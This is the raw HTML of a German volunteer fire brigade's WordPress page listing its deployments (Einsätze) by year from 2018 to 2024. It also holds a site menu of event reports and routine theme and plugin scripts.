<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://www.ffw-garitz.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3868"><a href="https://www.ffw-garitz.de/berichte-2025/">Berichte 2025</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.ffw-garitz.de/2025-christbaumsammelaktion/">2025 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://www.ffw-garitz.de/2025-mitgliederversammlung/">2025 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ffw-garitz.de/2025-kesselfleisch/">2025 Kesselfleisch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.ffw-garitz.de/2025-jugendberufsfeuerwehrtag/">2025 Jugendberufsfeuerwehrtag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://www.ffw-garitz.de/2025-thl-leistungspruefung/">2025 THL Leistungsprüfung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.ffw-garitz.de/2025-besuch-proflycenter/">2025 Besuch ProflyCenter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://www.ffw-garitz.de/2025-sommerfest/">2025 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.ffw-garitz.de/2025-lk-drohnenuebung/">2025 LK Drohnenübung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2935"><a href="https://www.ffw-garitz.de/berichte-2024/">Berichte 2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.ffw-garitz.de/2024-christbaumsammelaktion/">2024 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://www.ffw-garitz.de/2024-drohnenausbildung/">2024 Drohnenausbildung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://www.ffw-garitz.de/2024-mitgliederversammlung/">2024 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.ffw-garitz.de/2024-kesselfleisch/">2024 Kesselfleisch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.ffw-garitz.de/2024-leistungsabzeichen/">2024 Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.ffw-garitz.de/2024-maibuam/">2024 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.ffw-garitz.de/2024-erster-drohneneinsatz/">2024 Erster Drohneneinsatz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.ffw-garitz.de/2024-vereinspokal/">2024 Vereinspokal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.ffw-garitz.de/2024-sommerfest/">2024 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.ffw-garitz.de/2024-uebungswochenende/">2024 Übungswochenende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ffw-garitz.de/2024-uebung-vegetationsbrand/">2024 Übung Vegetationsbrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://www.ffw-garitz.de/2024-dm-spendenaktion/">2024 DM-Spendenaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://www.ffw-garitz.de/2024-feuerwehrempfang/">2024 Feuerwehrempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.ffw-garitz.de/2024-gemeinsame-drohnenuebung/">2024 Gemeinsame Drohnenübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://www.ffw-garitz.de/2024-jugendleistungsabzeichen/">2024 Jugendleistungsabzeichen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2507"><a href="https://www.ffw-garitz.de/berichte-2023/">Berichte 2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.ffw-garitz.de/2023-christbaumsammelaktion/">2023 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.ffw-garitz.de/2023-maibuam/">2023 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.ffw-garitz.de/2023-24h-jugenduebung/">2023 24h Jugendübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://www.ffw-garitz.de/2023-sommerfest/">2023 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.ffw-garitz.de/2023-gefahrgutuebung/">2023 Gefahrgutübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.ffw-garitz.de/2023-bueffel-uebung/">2023 Büffel Übung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.ffw-garitz.de/2023-mitgliederversammlung/">2023 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.ffw-garitz.de/2023-maschinistenausbildung/">2023 Maschinistenausbildung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.ffw-garitz.de/2023-stadtempfang/">2023 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.ffw-garitz.de/2023-weihnachten-christbaumsammeln/">2023 Weihnachten Christbaumsammeln</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1875"><a href="https://www.ffw-garitz.de/berichte-2022/">Berichte 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.ffw-garitz.de/2022-uebung-go/">2022 Übungsbetrieb wieder aufgenommen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.ffw-garitz.de/2022-spende-rotary/">2022 Spende Rotary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ffw-garitz.de/2022-christbaumsammeln/">2022 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.ffw-garitz.de/2022-maibaum/">2022 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.ffw-garitz.de/2022-mitgliederversammlung/">2022 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.ffw-garitz.de/2022-vereinspokal/">2022 Vereinspokal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://www.ffw-garitz.de/2022-branduebungscontainer/">2022 Brandübungscontainer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://www.ffw-garitz.de/2022-uebung-garagenbrand-2/">2022 Langes Übungswochenende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.ffw-garitz.de/2022-stadtempfang/">2022 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.ffw-garitz.de/2022-wissenstest-jugend/">2022 Wissenstest Jugend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1869"><a href="https://www.ffw-garitz.de/berichte-2021-2/">Berichte 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.ffw-garitz.de/2021-uebung-fortbildung-bw/">2021 Übung Fortbildung BW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.ffw-garitz.de/2021-uebung-gebaeudebrand/">2021 Übung Gebäudebrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://www.ffw-garitz.de/2021-adventsfenster/">2021 Adventsfenster</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1906"><a href="https://www.ffw-garitz.de/berichte-2020/">Berichte 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://www.ffw-garitz.de/2020-neue-helme/">2020 Neue Helme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://www.ffw-garitz.de/2020-wissenstest-jugend/">2020 Wissenstest Jugend</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.ffw-garitz.de/2020-jahreshauptversammlung/">2020 Jahreshauptversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.ffw-garitz.de/2020-dreihleiteruebung/">2020 Dreihleiterübung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://www.ffw-garitz.de/berichte-2019/">Berichte 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.ffw-garitz.de/2019-weihnachtsbaum/">2019 Weihnachtsbaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.ffw-garitz.de/2019-uebung-verkehrsunfall/">2019 Übung Verkehrsunfall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten-2/">2019 Übung Maschinisten 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten/">2019 Übung Maschinisten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://www.ffw-garitz.de/2019-uebung-gruppenfuehrer/">2019 Übung Gruppenführer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.ffw-garitz.de/2019-stadtempfang/">2019 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.ffw-garitz.de/2019-sonnendwendfeuer/">2019 Sonnendwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.ffw-garitz.de/2019-sommerfest/">2019 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.ffw-garitz.de/2019-maibaum/">2019 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.ffw-garitz.de/2019-jubilaeumsgottesdienst/">2019 Jubiläumsgottesdienst</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1904"><a href="https://www.ffw-garitz.de/berichte-2018/">Berichte 2018</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.ffw-garitz.de/2018-uebung-zimmerbrand/">2018 Übung Zimmerbrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.ffw-garitz.de/2018-uebung-maschinisten/">2018 Übung Maschinisten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://www.ffw-garitz.de/2018-uebung-brandcontainer/">2018 Übung Brandcontainer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.ffw-garitz.de/2018-atemschutz/">2018 Atemschutz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.ffw-garitz.de/2018-sonnenwendfeuer/">2018 Sonnenwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://www.ffw-garitz.de/2018-thl-leistungsabzeichen/">2018 THL Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://www.ffw-garitz.de/2018-maibaum/">2018 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.ffw-garitz.de/2018-christbaumsammeln/">2018 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.ffw-garitz.de/2018-uebung-brand-lagerhalle/">2018 Übung Brand Lagerhalle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903"><a href="https://www.ffw-garitz.de/berichte-2017/">Berichte 2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.ffw-garitz.de/2017-christbaumsammeln/">2017 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://www.ffw-garitz.de/2017-sonnenwendfeuer-2/">2017 Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://www.ffw-garitz.de/2017-maibaum/">2017 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-1/">2017 Maschinisten Übung 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-2/">2017 Maschinisten Übung 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://www.ffw-garitz.de/berichte-2017/2017-sonnenwendfeuer/">2017 Sonnenwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.ffw-garitz.de/2017-tag-der-offenen-tuer/">2017 Tag der offenen Tür</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.ffw-garitz.de/2017-thl-uebung/">2017 THL Übung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.ffw-garitz.de/2017-waldbranduebung/">2017 Waldbrandübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.ffw-garitz.de/2017-wildflecken/">2017 Wildflecken</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.ffw-garitz.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3354"><a href="https://www.jugendkapelle-garitz.de/newjoom/index.php">Jugendkapelle</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Diese Website durchsuchen" method="get" action="https://www.ffw-garitz.de/" class="mobile-searchform">
		<input aria-label="Suchabfrage eingeben" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Suchen" />
		<button aria-label="Suche abschicken" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="193" class="elementor elementor-193">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-2301a341 elementor-section-stretched elementor-section-full_width elementor-section-height-full elementor-section-height-default elementor-section-items-middle" data-id="2301a341" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-782a3ced" data-id="782a3ced" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a55421e elementor-widget elementor-widget-heading" data-id="3a55421e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Einsätze</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-39fd2720 elementor-widget__width-auto elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-divider" data-id="39fd2720" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-fire"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4605eafb elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4605eafb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91d4da4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91d4da4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c0538c" data-id="6c0538c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20a15db" data-id="20a15db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b868317 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="b868317" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2024/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2024</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4f1d4e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f1d4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94d2837" data-id="94d2837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c1482f elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="4c1482f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2023/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2023</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a85ce0e" data-id="a85ce0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288c899 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="288c899" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2022/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2022</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07b9d45 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07b9d45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e34120b" data-id="e34120b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5a2760 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="e5a2760" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/e2021/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2021</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d226d3" data-id="9d226d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e51360 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7e51360" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2020/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2020</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a999974 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a999974" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afdcce0" data-id="afdcce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb99757 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="bb99757" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2019/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2019</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9dfc99" data-id="d9dfc99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59535e7 elementor-button-info elementor-align-left elementor-mobile-align-justify elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="59535e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="https://www.ffw-garitz.de/einsaetze-2018/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2018</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Zum Seitenanfang scrollen" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ffw-garitz.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ffw-garitz.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3b8799eca6","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Wird geladen\u00a0\u2026","ajax_url":"https://www.ffw-garitz.de/wp-admin/admin-ajax.php","oe_mc_wpnonce":"d9994c14cd"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
